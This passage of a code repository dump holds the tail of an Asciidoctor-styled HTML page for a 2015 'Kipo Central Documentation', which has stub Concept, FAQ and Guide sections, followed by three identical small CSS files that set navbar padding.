body.toc2.toc-right{padding-left:0;padding-right:20em}}#content #toc{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
#content #toc>:first-child{margin-top:0}
#content #toc>:last-child{margin-bottom:0}
#footer{max-width:100%;background-color:rgba(0,0,0,.8);padding:1.25em}
#footer-text{color:rgba(255,255,255,.8);line-height:1.44}
.sect1{padding-bottom:.625em}
@media only screen and (min-width:768px){.sect1{padding-bottom:1.25em}}.sect1+.sect1{border-top:1px solid #efefed}
#content h1>a.anchor,h2>a.anchor,h3>a.anchor,#toctitle>a.anchor,.sidebarblock>.content>.title>a.anchor,h4>a.anchor,h5>a.anchor,h6>a.anchor{position:absolute;z-index:1001;width:1.5ex;margin-left:-1.5ex;display:block;text-decoration:none!important;visibility:hidden;text-align:center;font-weight:400}
#content h1>a.anchor:before,h2>a.anchor:before,h3>a.anchor:before,#toctitle>a.anchor:before,.sidebarblock>.content>.title>a.anchor:before,h4>a.anchor:before,h5>a.anchor:before,h6>a.anchor:before{content:"\00A7";font-size:.85em;display:block;padding-top:.1em}
#content h1:hover>a.anchor,#content h1>a.anchor:hover,h2:hover>a.anchor,h2>a.anchor:hover,h3:hover>a.anchor,#toctitle:hover>a.anchor,.sidebarblock>.content>.title:hover>a.anchor,h3>a.anchor:hover,#toctitle>a.anchor:hover,.sidebarblock>.content>.title>a.anchor:hover,h4:hover>a.anchor,h4>a.anchor:hover,h5:hover>a.anchor,h5>a.anchor:hover,h6:hover>a.anchor,h6>a.anchor:hover{visibility:visible}
#content h1>a.link,h2>a.link,h3>a.link,#toctitle>a.link,.sidebarblock>.content>.title>a.link,h4>a.link,h5>a.link,h6>a.link{color:#ba3925;text-decoration:none}
#content h1>a.link:hover,h2>a.link:hover,h3>a.link:hover,#toctitle>a.link:hover,.sidebarblock>.content>.title>a.link:hover,h4>a.link:hover,h5>a.link:hover,h6>a.link:hover{color:#a53221}
.audioblock,.imageblock,.literalblock,.listingblock,.stemblock,.videoblock{margin-bottom:1.25em}
.admonitionblock td.content>.title,.audioblock>.title,.exampleblock>.title,.imageblock>.title,.listingblock>.title,.literalblock>.title,.stemblock>.title,.openblock>.title,.paragraph>.title,.quoteblock>.title,table.tableblock>.title,.verseblock>.title,.videoblock>.title,.dlist>.title,.olist>.title,.ulist>.title,.qlist>.title,.hdlist>.title{text-rendering:optimizeLegibility;text-align:left;font-family:"Noto Serif","DejaVu Serif",serif;font-size:1rem;font-style:italic}
table.tableblock>caption.title{white-space:nowrap;overflow:visible;max-width:0}
.paragraph.lead>p,#preamble>.sectionbody>.paragraph:first-of-type p{color:rgba(0,0,0,.85)}
table.tableblock #preamble>.sectionbody>.paragraph:first-of-type p{font-size:inherit}
.admonitionblock>table{border-collapse:separate;border:0;background:none;width:100%}
.admonitionblock>table td.icon{text-align:center;width:80px}
.admonitionblock>table td.icon img{max-width:none}
.admonitionblock>table td.icon .title{font-weight:bold;font-family:"Open Sans","DejaVu Sans",sans-serif;text-transform:uppercase}
.admonitionblock>table td.content{padding-left:1.125em;padding-right:1.25em;border-left:1px solid #ddddd8;color:rgba(0,0,0,.6)}
.admonitionblock>table td.content>:last-child>:last-child{margin-bottom:0}
.exampleblock>.content{border-style:solid;border-width:1px;border-color:#e6e6e6;margin-bottom:1.25em;padding:1.25em;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.exampleblock>.content>:first-child{margin-top:0}
.exampleblock>.content>:last-child{margin-bottom:0}
.sidebarblock{border-style:solid;border-width:1px;border-color:#e0e0dc;margin-bottom:1.25em;padding:1.25em;background:#f8f8f7;-webkit-border-radius:4px;border-radius:4px}
.sidebarblock>:first-child{margin-top:0}
.sidebarblock>:last-child{margin-bottom:0}
.sidebarblock>.content>.title{color:#7a2518;margin-top:0;text-align:center}
.exampleblock>.content>:last-child>:last-child,.exampleblock>.content .olist>ol>li:last-child>:last-child,.exampleblock>.content .ulist>ul>li:last-child>:last-child,.exampleblock>.content .qlist>ol>li:last-child>:last-child,.sidebarblock>.content>:last-child>:last-child,.sidebarblock>.content .olist>ol>li:last-child>:last-child,.sidebarblock>.content .ulist>ul>li:last-child>:last-child,.sidebarblock>.content .qlist>ol>li:last-child>:last-child{margin-bottom:0}
.literalblock pre,.listingblock pre:not(.highlight),.listingblock pre[class="highlight"],.listingblock pre[class^="highlight "],.listingblock pre.CodeRay,.listingblock pre.prettyprint{background:#f7f7f8}
.sidebarblock .literalblock pre,.sidebarblock .listingblock pre:not(.highlight),.sidebarblock .listingblock pre[class="highlight"],.sidebarblock .listingblock pre[class^="highlight "],.sidebarblock .listingblock pre.CodeRay,.sidebarblock .listingblock pre.prettyprint{background:#f2f1f1}
.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{-webkit-border-radius:4px;border-radius:4px;word-wrap:break-word;padding:1em;font-size:.8125em}
.literalblock pre.nowrap,.literalblock pre[class].nowrap,.listingblock pre.nowrap,.listingblock pre[class].nowrap{overflow-x:auto;white-space:pre;word-wrap:normal}
@media only screen and (min-width:768px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:.90625em}}@media only screen and (min-width:1280px){.literalblock pre,.literalblock pre[class],.listingblock pre,.listingblock pre[class]{font-size:1em}}.literalblock.output pre{color:#f7f7f8;background-color:rgba(0,0,0,.9)}
.listingblock pre.highlightjs{padding:0}
.listingblock pre.highlightjs>code{padding:1em;-webkit-border-radius:4px;border-radius:4px}
.listingblock pre.prettyprint{border-width:0}
.listingblock>.content{position:relative}
.listingblock code[data-lang]:before{display:none;content:attr(data-lang);position:absolute;font-size:.75em;top:.425rem;right:.5rem;line-height:1;text-transform:uppercase;color:#999}
.listingblock:hover code[data-lang]:before{display:block}
.listingblock.terminal pre .command:before{content:attr(data-prompt);padding-right:.5em;color:#999}
.listingblock.terminal pre .command:not([data-prompt]):before{content:"$"}
table.pyhltable{border-collapse:separate;border:0;margin-bottom:0;background:none}
table.pyhltable td{vertical-align:top;padding-top:0;padding-bottom:0}
table.pyhltable td.code{padding-left:.75em;padding-right:0}
pre.pygments .lineno,table.pyhltable td:not(.code){color:#999;padding-left:0;padding-right:.5em;border-right:1px solid #ddddd8}
pre.pygments .lineno{display:inline-block;margin-right:.25em}
table.pyhltable .linenodiv{background:none!important;padding-right:0!important}
.quoteblock{margin:0 1em 1.25em 1.5em;display:table}
.quoteblock>.title{margin-left:-1.5em;margin-bottom:.75em}
.quoteblock blockquote,.quoteblock blockquote p{color:rgba(0,0,0,.85);font-size:1.15rem;line-height:1.75;word-spacing:.1em;letter-spacing:0;font-style:italic;text-align:justify}
.quoteblock blockquote{margin:0;padding:0;border:0}
.quoteblock blockquote:before{content:"\201c";float:left;font-size:2.75em;font-weight:bold;line-height:.6em;margin-left:-.6em;color:#7a2518;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.quoteblock blockquote>.paragraph:last-child p{margin-bottom:0}
.quoteblock .attribution{margin-top:.5em;margin-right:.5ex;text-align:right}
.quoteblock .quoteblock{margin-left:0;margin-right:0;padding:.5em 0;border-left:3px solid rgba(0,0,0,.6)}
.quoteblock .quoteblock blockquote{padding:0 0 0 .75em}
.quoteblock .quoteblock blockquote:before{display:none}
.verseblock{margin:0 1em 1.25em 1em}
.verseblock pre{font-family:"Open Sans","DejaVu Sans",sans;font-size:1.15rem;color:rgba(0,0,0,.85);font-weight:300;text-rendering:optimizeLegibility}
.verseblock pre strong{font-weight:400}
.verseblock .attribution{margin-top:1.25rem;margin-left:.5ex}
.quoteblock .attribution,.verseblock .attribution{font-size:.9375em;line-height:1.45;font-style:italic}
.quoteblock .attribution br,.verseblock .attribution br{display:none}
.quoteblock .attribution cite,.verseblock .attribution cite{display:block;letter-spacing:-.05em;color:rgba(0,0,0,.6)}
.quoteblock.abstract{margin:0 0 1.25em 0;display:block}
.quoteblock.abstract blockquote,.quoteblock.abstract blockquote p{text-align:left;word-spacing:0}
.quoteblock.abstract blockquote:before,.quoteblock.abstract blockquote p:first-of-type:before{display:none}
table.tableblock{max-width:100%;border-collapse:separate}
table.tableblock td>.paragraph:last-child p>p:last-child,table.tableblock th>p:last-child,table.tableblock td>p:last-child{margin-bottom:0}
table.spread{width:100%}
table.tableblock,th.tableblock,td.tableblock{border:0 solid #dedede}
table.grid-all th.tableblock,table.grid-all td.tableblock{border-width:0 1px 1px 0}
table.grid-all tfoot>tr>th.tableblock,table.grid-all tfoot>tr>td.tableblock{border-width:1px 1px 0 0}
table.grid-cols th.tableblock,table.grid-cols td.tableblock{border-width:0 1px 0 0}
table.grid-all *>tr>.tableblock:last-child,table.grid-cols *>tr>.tableblock:last-child{border-right-width:0}
table.grid-rows th.tableblock,table.grid-rows td.tableblock{border-width:0 0 1px 0}
table.grid-all tbody>tr:last-child>th.tableblock,table.grid-all tbody>tr:last-child>td.tableblock,table.grid-all thead:last-child>tr>th.tableblock,table.grid-rows tbody>tr:last-child>th.tableblock,table.grid-rows tbody>tr:last-child>td.tableblock,table.grid-rows thead:last-child>tr>th.tableblock{border-bottom-width:0}
table.grid-rows tfoot>tr>th.tableblock,table.grid-rows tfoot>tr>td.tableblock{border-width:1px 0 0 0}
table.frame-all{border-width:1px}
table.frame-sides{border-width:0 1px}
table.frame-topbot{border-width:1px 0}
th.halign-left,td.halign-left{text-align:left}
th.halign-right,td.halign-right{text-align:right}
th.halign-center,td.halign-center{text-align:center}
th.valign-top,td.valign-top{vertical-align:top}
th.valign-bottom,td.valign-bottom{vertical-align:bottom}
th.valign-middle,td.valign-middle{vertical-align:middle}
table thead th,table tfoot th{font-weight:bold}
tbody tr th{display:table-cell;line-height:1.6;background:#f7f8f7}
tbody tr th,tbody tr th p,tfoot tr th,tfoot tr th p{color:rgba(0,0,0,.8);font-weight:bold}
p.tableblock>code:only-child{background:none;padding:0}
p.tableblock{font-size:1em}
td>div.verse{white-space:pre}
ol{margin-left:1.75em}
ul li ol{margin-left:1.5em}
dl dd{margin-left:1.125em}
dl dd:last-child,dl dd:last-child>:last-child{margin-bottom:0}
ol>li p,ul>li p,ul dd,ol dd,.olist .olist,.ulist .ulist,.ulist .olist,.olist .ulist{margin-bottom:.625em}
ul.unstyled,ol.unnumbered,ul.checklist,ul.none{list-style-type:none}
ul.unstyled,ol.unnumbered,ul.checklist{margin-left:.625em}
ul.checklist li>p:first-child>.fa-check-square-o:first-child,ul.checklist li>p:first-child>input[type="checkbox"]:first-child{margin-right:.25em}
ul.checklist li>p:first-child>input[type="checkbox"]:first-child{position:relative;top:1px}
ul.inline{margin:0 auto .625em auto;margin-left:-1.375em;margin-right:0;padding:0;list-style:none;overflow:hidden}
ul.inline>li{list-style:none;float:left;margin-left:1.375em;display:block}
ul.inline>li>*{display:block}
.unstyled dl dt{font-weight:400;font-style:normal}
ol.arabic{list-style-type:decimal}
ol.decimal{list-style-type:decimal-leading-zero}
ol.loweralpha{list-style-type:lower-alpha}
ol.upperalpha{list-style-type:upper-alpha}
ol.lowerroman{list-style-type:lower-roman}
ol.upperroman{list-style-type:upper-roman}
ol.lowergreek{list-style-type:lower-greek}
.hdlist>table,.colist>table{border:0;background:none}
.hdlist>table>tbody>tr,.colist>table>tbody>tr{background:none}
td.hdlist1{padding-right:.75em;font-weight:bold}
td.hdlist1,td.hdlist2{vertical-align:top}
.literalblock+.colist,.listingblock+.colist{margin-top:-.5em}
.colist>table tr>td:first-of-type{padding:0 .75em;line-height:1}
.colist>table tr>td:last-of-type{padding:.25em 0}
.thumb,.th{line-height:0;display:inline-block;border:solid 4px #fff;-webkit-box-shadow:0 0 0 1px #ddd;box-shadow:0 0 0 1px #ddd}
.imageblock.left,.imageblock[style*="float: left"]{margin:.25em .625em 1.25em 0}
.imageblock.right,.imageblock[style*="float: right"]{margin:.25em 0 1.25em .625em}
.imageblock>.title{margin-bottom:0}
.imageblock.thumb,.imageblock.th{border-width:6px}
.imageblock.thumb>.title,.imageblock.th>.title{padding:0 .125em}
.image.left,.image.right{margin-top:.25em;margin-bottom:.25em;display:inline-block;line-height:0}
.image.left{margin-right:.625em}
.image.right{margin-left:.625em}
a.image{text-decoration:none}
span.footnote,span.footnoteref{vertical-align:super;font-size:.875em}
span.footnote a,span.footnoteref a{text-decoration:none}
span.footnote a:active,span.footnoteref a:active{text-decoration:underline}
#footnotes{padding-top:.75em;padding-bottom:.75em;margin-bottom:.625em}
#footnotes hr{width:20%;min-width:6.25em;margin:-.25em 0 .75em 0;border-width:1px 0 0 0}
#footnotes .footnote{padding:0 .375em;line-height:1.3;font-size:.875em;margin-left:1.2em;text-indent:-1.2em;margin-bottom:.2em}
#footnotes .footnote a:first-of-type{font-weight:bold;text-decoration:none}
#footnotes .footnote:last-of-type{margin-bottom:0}
#content #footnotes{margin-top:-.625em;margin-bottom:0;padding:.75em 0}
.gist .file-data>table{border:0;background:#fff;width:100%;margin-bottom:0}
.gist .file-data>table td.line-data{width:99%}
div.unbreakable{page-break-inside:avoid}
.big{font-size:larger}
.small{font-size:smaller}
.underline{text-decoration:underline}
.overline{text-decoration:overline}
.line-through{text-decoration:line-through}
.aqua{color:#00bfbf}
.aqua-background{background-color:#00fafa}
.black{color:#000}
.black-background{background-color:#000}
.blue{color:#0000bf}
.blue-background{background-color:#0000fa}
.fuchsia{color:#bf00bf}
.fuchsia-background{background-color:#fa00fa}
.gray{color:#606060}
.gray-background{background-color:#7d7d7d}
.green{color:#006000}
.green-background{background-color:#007d00}
.lime{color:#00bf00}
.lime-background{background-color:#00fa00}
.maroon{color:#600000}
.maroon-background{background-color:#7d0000}
.navy{color:#000060}
.navy-background{background-color:#00007d}
.olive{color:#606000}
.olive-background{background-color:#7d7d00}
.purple{color:#600060}
.purple-background{background-color:#7d007d}
.red{color:#bf0000}
.red-background{background-color:#fa0000}
.silver{color:#909090}
.silver-background{background-color:#bcbcbc}
.teal{color:#006060}
.teal-background{background-color:#007d7d}
.white{color:#bfbfbf}
.white-background{background-color:#fafafa}
.yellow{color:#bfbf00}
.yellow-background{background-color:#fafa00}
span.icon>.fa{cursor:default}
.admonitionblock td.icon [class^="fa icon-"]{font-size:2.5em;text-shadow:1px 1px 2px rgba(0,0,0,.5);cursor:default}
.admonitionblock td.icon .icon-note:before{content:"\f05a";color:#19407c}
.admonitionblock td.icon .icon-tip:before{content:"\f0eb";text-shadow:1px 1px 2px rgba(155,155,0,.8);color:#111}
.admonitionblock td.icon .icon-warning:before{content:"\f071";color:#bf6900}
.admonitionblock td.icon .icon-caution:before{content:"\f06d";color:#bf3400}
.admonitionblock td.icon .icon-important:before{content:"\f06a";color:#bf0000}
.conum[data-value]{display:inline-block;color:#fff!important;background-color:rgba(0,0,0,.8);-webkit-border-radius:100px;border-radius:100px;text-align:center;font-size:.75em;width:1.67em;height:1.67em;line-height:1.67em;font-family:"Open Sans","DejaVu Sans",sans-serif;font-style:normal;font-weight:bold}
.conum[data-value] *{color:#fff!important}
.conum[data-value]+b{display:none}
.conum[data-value]:after{content:attr(data-value)}
pre .conum[data-value]{position:relative;top:-.125em}
b.conum *{color:inherit!important}
.conum:not([data-value]):empty{display:none}
h1,h2{letter-spacing:-.01em}
dt,th.tableblock,td.content{text-rendering:optimizeLegibility}
p,td.content{letter-spacing:-.01em}
p strong,td.content strong{letter-spacing:-.005em}
p,blockquote,dt,td.content{font-size:1.0625rem}
p{margin-bottom:1.25rem}
.sidebarblock p,.sidebarblock dt,.sidebarblock td.content,p.tableblock{font-size:1em}
.exampleblock>.content{background-color:#fffef7;border-color:#e0e0dc;-webkit-box-shadow:0 1px 4px #e0e0dc;box-shadow:0 1px 4px #e0e0dc}
.print-only{display:none!important}
@media print{@page{margin:1.25cm .75cm}
*{-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}
a{color:inherit!important;text-decoration:underline!important}
a.bare,a[href^="#"],a[href^="mailto:"]{text-decoration:none!important}
a[href^="http:"]:not(.bare):after,a[href^="https:"]:not(.bare):after,a[href^="mailto:"]:not(.bare):after{content:"(" attr(href) ")";display:inline-block;font-size:.875em;padding-left:.25em}
abbr[title]:after{content:" (" attr(title) ")"}
pre,blockquote,tr,img{page-break-inside:avoid}
thead{display:table-header-group}
img{max-width:100%!important}
p,blockquote,dt,td.content{font-size:1em;orphans:3;widows:3}
h2,h3,#toctitle,.sidebarblock>.content>.title{page-break-after:avoid}
#toc,.sidebarblock,.exampleblock>.content{background:none!important}
#toc{border-bottom:1px solid #ddddd8!important;padding-bottom:0!important}
.sect1{padding-bottom:0!important}
.sect1+.sect1{border:0!important}
#header>h1:first-child{margin-top:1.25rem}
body.book #header{text-align:center}
body.book #header>h1:first-child{border:0!important;margin:2.5em 0 1em 0}
body.book #header .details{border:0!important;display:block;padding:0!important}
body.book #header .details span:first-child{margin-left:0!important}
body.book #header .details br{display:block}
body.book #header .details br+span:before{content:none!important}
body.book #toc{border:0!important;text-align:left!important;padding:0!important;margin:0!important}
body.book #toc,body.book #preamble,body.book h1.sect0,body.book .sect1>h2{page-break-before:always}
.listingblock code[data-lang]:before{display:block}
#footer{background:none!important;padding:0 .9375em}
#footer-text{color:rgba(0,0,0,.6)!important;font-size:.9em}
.hide-on-print{display:none!important}
.print-only{display:block!important}
.hide-for-print{display:none!important}
.show-for-print{display:inherit!important}}
</style>
<style>
/* Stylesheet for CodeRay to match GitHub theme | MIT License | http://foundation.zurb.com */
/*pre.CodeRay {background-color:#f7f7f8;}*/
.CodeRay .line-numbers{border-right:1px solid #d8d8d8;padding:0 0.5em 0 .25em}
.CodeRay span.line-numbers{display:inline-block;margin-right:.5em;color:rgba(0,0,0,.3)}
.CodeRay .line-numbers strong{font-weight: normal}
table.CodeRay{border-collapse:separate;border-spacing:0;margin-bottom:0;border:0;background:none}
table.CodeRay td{vertical-align: top}
table.CodeRay td.line-numbers{text-align:right}
table.CodeRay td.line-numbers>pre{padding:0;color:rgba(0,0,0,.3)}
table.CodeRay td.code{padding:0 0 0 .5em}
table.CodeRay td.code>pre{padding:0}
.CodeRay .debug{color:#fff !important;background:#000080 !important}
.CodeRay .annotation{color:#007}
.CodeRay .attribute-name{color:#000080}
.CodeRay .attribute-value{color:#700}
.CodeRay .binary{color:#509}
.CodeRay .comment{color:#998;font-style:italic}
.CodeRay .char{color:#04d}
.CodeRay .char .content{color:#04d}
.CodeRay .char .delimiter{color:#039}
.CodeRay .class{color:#458;font-weight:bold}
.CodeRay .complex{color:#a08}
.CodeRay .constant,.CodeRay .predefined-constant{color:#008080}
.CodeRay .color{color:#099}
.CodeRay .class-variable{color:#369}
.CodeRay .decorator{color:#b0b}
.CodeRay .definition{color:#099}
.CodeRay .delimiter{color:#000}
.CodeRay .doc{color:#970}
.CodeRay .doctype{color:#34b}
.CodeRay .doc-string{color:#d42}
.CodeRay .escape{color:#666}
.CodeRay .entity{color:#800}
.CodeRay .error{color:#808}
.CodeRay .exception{color:inherit}
.CodeRay .filename{color:#099}
.CodeRay .function{color:#900;font-weight:bold}
.CodeRay .global-variable{color:#008080}
.CodeRay .hex{color:#058}
.CodeRay .integer,.CodeRay .float{color:#099}
.CodeRay .include{color:#555}
.CodeRay .inline{color:#00}
.CodeRay .inline .inline{background:#ccc}
.CodeRay .inline .inline .inline{background:#bbb}
.CodeRay .inline .inline-delimiter{color:#d14}
.CodeRay .inline-delimiter{color:#d14}
.CodeRay .important{color:#555;font-weight:bold}
.CodeRay .interpreted{color:#b2b}
.CodeRay .instance-variable{color:#008080}
.CodeRay .label{color:#970}
.CodeRay .local-variable{color:#963}
.CodeRay .octal{color:#40e}
.CodeRay .predefined{color:#369}
.CodeRay .preprocessor{color:#579}
.CodeRay .pseudo-class{color:#555}
.CodeRay .directive{font-weight:bold}
.CodeRay .type{font-weight:bold}
.CodeRay .predefined-type{color:inherit}
.CodeRay .reserved,.CodeRay .keyword {color:#000;font-weight:bold}
.CodeRay .key{color:#808}
.CodeRay .key .delimiter{color:#606}
.CodeRay .key .char{color:#80f}
.CodeRay .value{color:#088}
.CodeRay .regexp .delimiter{color:#808}
.CodeRay .regexp .content{color:#808}
.CodeRay .regexp .modifier{color:#808}
.CodeRay .regexp .char{color:#d14}
.CodeRay .regexp .function{color:#404;font-weight:bold}
.CodeRay .string{color:#d20}
.CodeRay .string .string .string{background:#ffd0d0}
.CodeRay .string .content{color:#d14}
.CodeRay .string .char{color:#d14}
.CodeRay .string .delimiter{color:#d14}
.CodeRay .shell{color:#d14}
.CodeRay .shell .delimiter{color:#d14}
.CodeRay .symbol{color:#990073}
.CodeRay .symbol .content{color:#a60}
.CodeRay .symbol .delimiter{color:#630}
.CodeRay .tag{color:#008080}
.CodeRay .tag-special{color:#d70}
.CodeRay .variable{color:#036}
.CodeRay .insert{background:#afa}
.CodeRay .delete{background:#faa}
.CodeRay .change{color:#aaf;background:#007}
.CodeRay .head{color:#f8f;background:#505}
.CodeRay .insert .insert{color:#080}
.CodeRay .delete .delete{color:#800}
.CodeRay .change .change{color:#66f}
.CodeRay .head .head{color:#f4f}
</style>
</head>
<body class="book">
<div id="header">
<h1>Kipo Central Documentation</h1>
<div class="details">
<span id="author" class="author">Bambang Purnomosidi D. P. &lt;bpurnomo@akakom.ac.id&gt;</span><br>
<span id="revnumber">version 0.0.1,</span>
<span id="revdate">2015-03</span>
</div>
<div id="toc" class="toc">
<div id="toctitle">Table of Contents</div>
<ul class="sectlevel1">
<li><a href="#kipo-concept">Kipo Concept</a></li>
<li><a href="#kipo-faq">Kipo FAQ</a></li>
<li><a href="#kipo-guide">Kipo Guide</a></li>
</ul>
</div>
</div>
<div id="content">
<div id="preamble">
<div class="sectionbody">
<div class="paragraph">
<p>Hello and welcome to Kipo. First, a notice. This documentation is
still in progress, therefore, it constantly evolving. This
documentation is divided into some parts.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="kipo-concept">Kipo Concept</h2>
<div class="sectionbody">
<div class="paragraph">
<p>In this part, you will find a more detailed explanation about
this software&#8201;&#8212;&#8201;conceptually. It is a little bit academic oriented,
but I try to connect this with real world.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="kipo-faq">Kipo FAQ</h2>
<div class="sectionbody">
<div class="paragraph">
<p>This is the place where you will get answer for simple question and
overview.</p>
</div>
</div>
</div>
<div class="sect1">
<h2 id="kipo-guide">Kipo Guide</h2>
<div class="sectionbody">
<div class="paragraph">
<p>Well, you&#8201;&#8212;&#8201;the Web developers&#8201;&#8212;&#8201;are going to need this
documentation.</p>
</div>
</div>
</div>
</div>
<div id="footer">
<div id="footer-text">
Version 0.0.1<br>
Last updated 2015-03-05 03:59:29 +00:00
</div>
</div>
</body>
</html>
</file>
<file: src/main/java/name/bpdp/kipo/core/webroot/assets/css/jumbotron.css>
/* Move down content because we have a fixed navbar that is 50px tall */
body {
	  padding-top: 50px;
	    padding-bottom: 20px;
	}
</file>
<file: src/main/java/name/bpdp/tartu/core/webroot/assets/css/jumbotron.css>
/* Move down content because we have a fixed navbar that is 50px tall */
body {
	  padding-top: 50px;
	    padding-bottom: 20px;
	}
</file>
<file: src/main/java/name/bpdp/vastix/core/webroot/assets/css/jumbotron.css>
/* Move down content because we have a fixed navbar that is 50px tall */
body {
	  padding-top: 50px;
	    padding-bottom: 20px;
	}
</file>
